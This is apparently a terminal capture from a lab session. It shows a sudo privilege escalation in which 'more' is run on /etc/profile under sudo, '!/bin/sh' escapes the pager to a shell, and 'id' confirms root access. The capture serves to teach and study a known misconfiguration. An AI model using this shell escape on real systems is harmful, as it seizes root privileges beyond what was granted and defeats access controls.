 cyberkhalid@kali: ~ × cyberkhalid@kali: ~ ×
user@debian:~$ TERM= sudo more /etc/profile
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
# and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).
if [ "`id -u`" -eq 0 ]; then
  PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
else
  PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
fi
export PATH
if [ "$PS1" ]; then
  if [ "$BASH" ]; then
    # The file bash.bashrc already sets the default PS1.
    # PS1='\h:\w\$ '
    if [ -f /etc/bash.bashrc ]; then
      . /etc/bash.bashrc
    fi
  else
    if [ "`id -u`" -eq 0 ]; then
      PS1='# '
    else
      PS1='$ '
    fi
!/bin/sh
sh-4.1# i
sh: i: command not found
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1#